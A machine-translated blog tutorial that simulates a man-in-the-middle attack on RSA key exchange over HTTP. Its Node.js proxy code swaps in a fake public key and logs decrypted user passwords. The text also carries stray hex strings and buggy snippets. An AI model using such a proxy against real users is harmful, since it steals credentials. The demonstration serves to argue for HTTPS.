Pre-reading:
In the "2" registration and login example , we implemented a secure transmission between the browser and the Web server through an asymmetric encryption algorithm. It seems that everything is good, but where the danger lies, some people have discovered it, some people smell it, and many others don't know it. It was like putting a good lock on the door and sending someone to stare at it, but didn't realize that the bad guy had sneaked in through the window.
nonsense and announce the answer first: 16102115f48663 is not safe!
If you want to be safe, the current is still to use HTTPS !
Why not safe
But why is it not safe? Please consider a question: Data encryption is based on the public key sent by the server, but is this public key the one sent by the server?
HTTP-based transmission is in plain text, and there are several network nodes (routes, etc.) between the browser and the server. Who knows that the public key is not dropped during the transmission!
If the public key is dropped, does the server know that it can still use the original private key to extract the data?


With these questions, look at a picture:
During the transmission process between the browser and the server, the hacker can hijack the public key issued by the server and replace it with the fake public key generated by himself. The civet cat changes the prince. During the transmission of the encrypted data, the hacker can decrypt it with his own private key (because it is encrypted with the fake public key he sent), and encrypt it with the correct public key and send it to the server. In this way, the data is stolen without the browser and the server aware of it. This behavior is called a man-in-the-middle hijacking attack. The hacker in the picture above is the man in the middle.
Simulated middleman hijacking
The real middleman hijacking process is not very simple, but if we want to study this process, we can simulate it.
If you have two computers, you can use one to deploy the service and the other to deploy the simulated middleman. Then suppose that DNS is hijacked (HOSTS can be configured on the router or client), and the request that should have been sent to the server is sent to the middleman. The middleman is like a proxy server, passing information between the browser and the server.
In the case of a computer, you can start the correct service on port 80, and start the simulated middleman service on port 3000, and then visit http://localhost:3000 to pretend to be hijacked.
Create a middleman
We use Node.js to simulate the middleman, use koa-better-http-proxy build a reverse proxy, and hijack the GET /api/public-key (obtain public key), POST /api/user (register) and POST /api/user/login (login). Hijacking the "Get Public Key" and "Registration" interfaces can get the user's password, but after hijacking the "Get Public Key" and replacing the public key, all encrypted data must be "decrypted-re-encrypted" Deal with it, otherwise the server cannot obtain the correct encrypted data (data encrypted by the browser using the certificate of the middleman, and the server does not have a paired private key, which cannot be solved).
Build a intermediator-demo , the main modules are:
-
koa, Web framework -
koa-better-http-proxy, Koa's reverse proxy middleware -
qs, mainly used to process the payload of POST request
Main project structure:
INTERMEDIATOR-DEMO
 ├── server             // 服务端业务逻辑
 │   ├── interceptor.js // 劫持处理管理工具函数(注册/执行等)
 │   ├── hack.js        // 劫持处理请求/响应的逻辑
 │   ├── rsa.js         // 加解密相关工具,基本上是从服务端拷贝过来的
 │   └── index.js       // 服务端应用入口
 ├── .editorconfig
 ├── .eslintrc.js
 ├── .gitignore
 └── package.json
Reverse proxy in index.js
It is koa-better-http-proxy build a reverse proxy. You only need to use proxy middleware in the Koa instance. The general logic is as follows:
import Koa from "koa";
import proxy from "koa-better-http-proxy";

const app = new Koa();
app.use(
    proxy(
        "localhost",
        {
            proxyReqBodyDecorator: ...,  // 省略号占位示意
            userResDecorator: ...,       // 省略号占位示意
        }
    )
);

app.listen(3000, () => {
    console.log("intermediator at: http://localhost:3000/");
});
Here proxyReqBodyDecorator and userResDecorator are used to hijack the request and response respectively. How to use it is clearly stated in the document.
Hijacking the public key GET /api/public-key
The process of hijacking the public key is to save the public key returned by the server, and then return the fake public key sent by yourself:
userResDecorator: (res, resDataBuffer, ctx) => {
    const { req } = res;
    const { method, path } = req;
    if (method === "GET" && path === "/api/public-key") {
        // resDataBuffer 是 Buffer 类型,需要先转成字符串
        const text = resDataBuffer.toString("utf8");
        const { key } = JSON.parse(text);
        // 保存服务器发过来的「真·公钥」
        saveRealPublicKey(key);
        // 响应自己发的「假·公钥」
        return JSON.stringify({ key: await getPublicKey() });
    } else {
        // 其他情况不劫持,直接返回原响应内容
        return resDataBuffer;
    }
}
First determine the request to be hijacked according to method and path , and then get the real public key from the server response and save it in the .data/REAL-KEY file saveRealPublicKey() Here saveRealPublicKey() reference may on a in rsa.js stored public key part:
const filePathes = {
    ......
    real: path.join(".data", "REAL-KEY"),
}

export async function saveRealPublicKey(key) {
    return fsPromise.writeFile(filePathes.real, key);
}
Used behind getPublicKey() is on a I wrote that because middlemen will produce like a server key pair.
Refactoring: add hijacking management tools
After writing GET /api/public-key , it can be found that each hijacking needs to method hijacking according to 06102115f48b73 and path (or prefix, matching mode, etc.), and perform logical branches. That being the case, might as well write a simple hijacking management tool to configure method , path and handler (hijacking processing), and automatically match the call processing function.
In this way, it only needs to be divided into two configurations according to the hijacking phase (request/response): requestInterceptors and responseInterceptors . These are two arrays, and the element structure is:
{
    "method": "字符串,匹配 HTTP 方法,使用 === 精确比较",
    "test": "匹配函数,根据请求地址判断是否匹配得上",
    "handler": "处理函数,对匹配上的进行调用进行劫持逻辑处理",
}
The registration logic is:
function register(method, test, fn) {
    // 这里是 requestInterceptors 或 responseInterceptors
    xxxInterceptors.push({
        method,
        // 如果 test 是提供的字符串,就处理成精确相等的判断函数
        test: typeof path === "function" ? test : path => path === test,
        handler: fn,
    });
}
The logic of the call is (the request and the response are similar, but method and path are slightly different):
// 以响应的逻辑为例
function invoke(res, dataBuffer, ctx) {
    const { req } = res;
    const { method, path } = req;
    const interceptor = responseInterceptors
        .find(opt => opt.method === method && opt.test(path));

    // 没有注册劫持逻辑,直接返回原响应内容
    if (!interceptor) { return dataBuffer; }
    // 找到注册逻辑,调用其处理函数
    return interceptor.handler(res, dataBuffer, ctx);
}
Since it is generally necessary to convert Buffer type dataBuffer into string type when processing the response, some preprocessing can be done before the call. This article talks about logic and does not elaborate on the details of these improvements. If you need to understand the details, please read the sample source code provided at the end of the article.
Hijack registration/and login
Hijacking registration and login needs to be carried out in the request stage. The password encrypted in the request is solved with your own "fake·private key", and then the saved "true·public key" is encrypted and sent to the server. Since in this example, the registration and login payloads are exactly the same, both are { username, password } , so the same hijacking processing logic can be used:
(bodyBuffer, ctx) => {
    // bodyBuffer 转换成字符串是 QueryString 格式的 payload 数据
    const body = qs.parse(bodyBuffer.toString("utf8"));
    // 使用「假·私钥」解密,这跟上一节解密一样
    const originalPassword = await decrypt(body.password);
    // 获取加密数据原文,进行保存等业务处理(这里用输出到控制台代替)
    console.log("[拦截到密码]", `${originalPassword} (${body.username})`);
    // 使用「真·公钥」加密,encrypt 稍后说明
    body.password = await encrypt(originalPassword);
    // 不能直接返回对象,可以是字符串或 Buffer
    return qs.stringify(body);
}
Among them, decrypt() is the one on the server in the previous section. encrypt() on the server in the previous section, so you need to use the crypto module to write a encrypt() method. The intermediary only needs to use the "true public key" to encrypt, so the key acquisition logic can be directly encapsulated into encrypt() .
export async function encrypt(data) {
    // 获取「真·公钥」
    const key = await getRealPublicKey();

    return crypto.publicEncrypt(
        {
            key,
            // 别忘了指定 PKCS#1 Padding
            padding: crypto.constants.RSA_PKCS1_PADDING,
        },
        Buffer.from(data, "utf-8"),
    ).toString("base64");
}
Try running
There will always be bugs in writing code, and some corrections must be done during the debugging process. In the end, the middleman provided the service http://localhost:3000/ Because the middleman is actually a proxy service, http://localhost/ also needs to be started.

Now we pretend to have been hijacked by hackers, so we directly visit http://localhost:3000/ , we can see the interface, and we can operate like the original, just like there is no middleman, there is no strange feeling.
But in the middleman’s console, we can see the original password that was hijacked
Through the above experiment, we have been able to prove: public key may be hijacked, asymmetric encryption also has loopholes !
It's terrible, what should I do?
Due to the hijacking by the middleman, we must find a way to obtain the correct public key by safe means.
There is a very direct and violent method: personally go to the service provider to get the public key -this method is indeed effective, but not practical.
Another way, instead of going to the server to get the public key, we go to a trusted place to get the public key.
So, where is it credible?
The CA (Certificate Issuing Authority) is trusted. But to get the certificate from the CA, you still need to go through the network, and it may still be hijacked. What will CA do?
The CA will sign the issued certificate. After the client gets the data, it can use the CA's public key to verify whether the signature is correct. This can ensure that the data obtained will not be tampered with. However, after logical deduction, we will find that there is still the possibility of being hijacked when obtaining the CA public key...
If everything depends on network transmission, there is really no solution. However, the public key of CA is not obtained through the network. Instead, the 16102115f48eaa operating system/browser. This is similar to the first method mentioned above. The operating system/browser provider (Microsoft, Apple , Mozilla, etc.) and built into the system. These certificates are guaranteed by the CA and the supplier. Because they are the starting point of the certificate trust chain, they are called root certificates.
Okay, the logic goes through, but the results of the research are obvious: the secure transmission process cannot be separated from the participation of the CA, and if the CA is involved, why bother to write the encryption/decryption by . Isn't 16102115f48ec6 directly used HTTPS not ?
In this way, the research of our three articles is not in vain? No, there are at least two gains:
- Kepu has the relevant basic knowledge of secure transmission (Are you aware of the risk of pirated operating systems?);
- If there is really no condition to use HTTPS, at least know a relatively secure transmission method and understand the risks it faces.


**粗体** _斜体_ [链接](http://example.com) `代码` - 列表 > 引用。你还可以使用@来通知其他用户。